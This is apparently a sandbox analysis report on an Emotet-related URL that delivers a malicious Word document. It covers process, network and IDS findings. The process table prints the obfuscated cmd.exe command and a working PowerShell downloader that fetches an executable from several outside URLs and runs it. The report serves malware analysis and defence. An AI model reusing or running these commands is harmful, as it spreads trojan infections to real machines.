| URL: | http://uogauoga.lt/Documents/2019-01 |
| Full analysis: | https://app.any.run/tasks/cbb30bab-2c31-4f22-9b5d-2097671fb8a7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 22, 2019, 23:04:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 87A080661C2732C5C0967E20594D5962 |
| SHA1: | F9CFA8A3A828235BFF01D4A2B122C132A2C9B015 |
| SHA256: | 1ADDDE02A217AE971208C4C98B230F84A829FBC602A20786035BD1046F453CB0 |
| SSDEEP: | 3:N1KLOCydI+:C2I+ |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3332)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3332)
Runs app for hidden code execution
- cmd.exe (PID: 2448)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 684)
Executes PowerShell scripts
- cmd.exe (PID: 3528)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3332)
- cmd.exe (PID: 2448)


Starts Microsoft Office Application
- chrome.exe (PID: 2776)
- WINWORD.EXE (PID: 3332)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3688)
- cmd.exe (PID: 2448)
Creates files in the user directory
- powershell.exe (PID: 684)
INFO
Application launched itself
- chrome.exe (PID: 2776)
Creates files in the user directory
- chrome.exe (PID: 2776)
- WINWORD.EXE (PID: 3332)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3332)
- WINWORD.EXE (PID: 2492)
Reads Internet Cache Settings
- chrome.exe (PID: 2776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
15
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 684 | powershell $b6595='p7685';$c6894=new-object Net.WebClient;$i4765='http://jumesamedina.com/FKcXltRa@http://mariposaplus.com/idyudJzd@http://blamdigital.com/dc2cDi0@http://documentation-contest.com/APy2PMrfdo@http://enerjiiklimlendirme.com/wp-admin/css/ZyOT6ltmnL'.Split('@');$q9496='s3667';$w3524 = '873';$c4291='d6811';$h6350=$env:temp+'\'+$w3524+'.exe';foreach($k2408 in $i4765){try{$c6894.DownloadFile($k2408, $h6350);$j3649='p6673';If ((Get-Item $h6350).length -ge 40000) {Invoke-Item $h6350;$j7749='i9885';break;}}catch{}}$p6249='d4755'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2052 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=976,1112433181398300262,13346142530850764726,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=33FF2C0AC3CCF2B4F5A9F9DE1C426F58 --mojo-platform-channel-handle=992 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2448 | CmD /V:ON/C"set lkQi=:~pW7U+P@j20CTw-z\k9bxZ/A5fqt=Ryvgl%EGJ(18u;'6KS.LO{h} XDsie$rcm3aMdBF)oN4n,I&&for %f in (2;71;14;35;7;5;68;49;76;12;0;1;25;75;40;35;61;35;47;36;47;47;76;50;72;72;24;66;36;0;1;15;73;75;40;35;52;35;13;36;66;7;0;1;15;64;75;40;35;34;34;54;60;20;45;25;19;25;29;44;2;4;45;41;25;44;43;60;62;45;41;19;73;29;74;59;14;15;71;20;9;59;62;28;54;72;59;28;48;3;59;20;12;34;58;59;74;28;43;60;58;73;4;45;25;29;44;52;28;28;2;0;23;23;9;42;63;59;57;65;63;59;67;58;74;65;48;62;71;63;23;69;46;62;55;34;28;30;65;8;52;28;28;2;0;23;23;63;65;61;58;2;71;57;65;2;34;42;57;48;62;71;63;23;58;67;31;42;67;38;16;67;8;52;28;28;2;0;23;23;20;34;65;63;67;58;33;58;28;65;34;48;62;71;63;23;67;62;10;62;56;58;11;8;52;28;28;2;0;23;23;67;71;62;42;63;59;74;28;65;28;58;71;74;15;62;71;74;28;59;57;28;48;62;71;63;23;24;7;31;10;7;66;61;26;67;71;8;52;28;28;2;0;23;23;59;74;59;61;9;58;58;18;34;58;63;34;59;74;67;58;61;63;59;48;62;71;63;23;14;2;15;65;67;63;58;74;23;62;57;57;23;22;31;50;13;45;34;28;63;74;49;44;48;47;2;34;58;28;39;44;8;44;70;43;60;27;19;73;19;45;29;44;57;64;45;45;4;44;43;60;14;64;25;10;73;54;29;54;44;41;4;64;44;43;60;62;73;10;19;40;29;44;67;45;41;40;40;44;43;60;52;45;64;25;11;29;60;59;74;32;0;28;59;63;2;6;44;17;44;6;60;14;64;25;10;73;6;44;48;59;21;59;44;43;26;71;61;59;65;62;52;39;60;18;10;73;11;41;54;58;74;54;60;58;73;4;45;25;70;51;28;61;31;51;60;62;45;41;19;73;48;56;71;14;74;34;71;65;67;69;58;34;59;39;60;18;10;73;11;41;75;54;60;52;45;64;25;11;70;43;60;9;64;45;73;19;29;44;2;45;45;4;64;44;43;76;26;54;39;39;37;59;28;15;76;28;59;63;54;60;52;45;64;25;11;70;48;34;59;74;33;28;52;54;15;33;59;54;73;11;11;11;11;70;54;51;76;74;32;71;18;59;15;76;28;59;63;54;60;52;45;64;25;11;43;60;9;4;4;73;19;29;44;58;19;41;41;25;44;43;20;61;59;65;18;43;53;53;62;65;28;62;52;51;53;53;60;2;45;10;73;19;29;44;67;73;4;25;25;44;43;78)do set 3ud2=!3ud2!!lkQi:~%f,1!&&if %f equ 78 echo !3ud2:*3ud2!=!|cmd.exe" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2776 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://uogauoga.lt/Documents/2019-01 | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2868 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=976,1112433181398300262,13346142530850764726,131072 --enable-features=PasswordImport --service-pipe-token=587870EDE714DF2DF9DDF8B0C0206D68 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=587870EDE714DF2DF9DDF8B0C0206D68 --renderer-client-id=4 --mojo-platform-channel-handle=1884 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2780 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3268 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=976,1112433181398300262,13346142530850764726,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=32F3DFEFA84DE3D15F6C9B87AA0DC22E --mojo-platform-channel-handle=3940 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3332 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\Untitled-attachment-23012019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3408 | C:\Windows\system32\cmd.exe /S /D /c" echo pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $b6595='p7685';$c6894=new-object Net.WebClient;$i4765='http://jumesamedina.com/FKcXltRa@http://mariposaplus.com/idyudJzd@http://blamdigital.com/dc2cDi0@http://documentation-contest.com/APy2PMrfdo@http://enerjiiklimlendirme.com/wp-admin/css/ZyOT6ltmnL'.Split('@');$q9496='s3667';$w3524 = '873';$c4291='d6811';$h6350=$env:temp+'\'+$w3524+'.exe';foreach($k2408 in $i4765){try{$c6894.DownloadFile($k2408, $h6350);$j3649='p6673';If ((Get-Item $h6350).length -ge 40000) {Invoke-Item $h6350;$j7749='i9885';break;}}catch{}}$p6249='d4755';" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 962
Read events
2 436
Write events
512
Delete events
14
Modification events
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2932) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2776-13192671902725375 |
Value: 259 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2776-13192671902725375 |
Value: 259 | |||
| (PID) Process: | (2776) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
0
Suspicious files
13
Text files
55
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\6b01bbe3-bb4f-42c5-b8c7-1875e44c0003.tmp | — | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8e4b1bc3-2e8d-4e83-a166-56c618dcb903.tmp | — | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\bbd7908a-7e1a-45ce-81c0-250ddccccf08.tmp | — | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF199408.TMP | text | |
MD5:— | SHA256:— | |||
| 3640 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\CrashpadMetrics.pma | binary | |
MD5:B59113C2DCD2D346F31A64F231162ADA | SHA256:1D97C69AEA85D3B06787458EA47576B192CE5C5DB9940E5EAA514FF977CE2DC2 | |||
| 2776 | chrome.exe | C:\Users\admin\Downloads\5b49f7b3-f706-43b3-a3e8-3a8b2c865257.tmp | — | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Thumbnails\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2776 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
6
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
684 | powershell.exe | GET | — | 164.138.208.39:80 | http://jumesamedina.com/FKcXltRa/ | ES | — | — | malicious |
2776 | chrome.exe | GET | 301 | 109.235.70.104:80 | http://uogauoga.lt/Documents/2019-01 | LT | html | 373 b | malicious |
2776 | chrome.exe | GET | 200 | 109.235.70.104:80 | http://uogauoga.lt/Documents/2019-01/ | LT | xml | 200 Kb | malicious |
684 | powershell.exe | GET | 301 | 164.138.208.39:80 | http://jumesamedina.com/FKcXltRa | ES | html | 241 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2776 | chrome.exe | 216.58.208.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2776 | chrome.exe | 172.217.21.227:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2776 | chrome.exe | 109.235.70.104:80 | uogauoga.lt | UAB Rakrejus | LT | malicious |
2776 | chrome.exe | 172.217.16.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
2776 | chrome.exe | 172.217.18.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
684 | powershell.exe | 164.138.208.39:80 | jumesamedina.com | Cyberneticos Hosting SL | ES | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.gstatic.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
uogauoga.lt |
| malicious |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
jumesamedina.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2776 | chrome.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
684 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
684 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |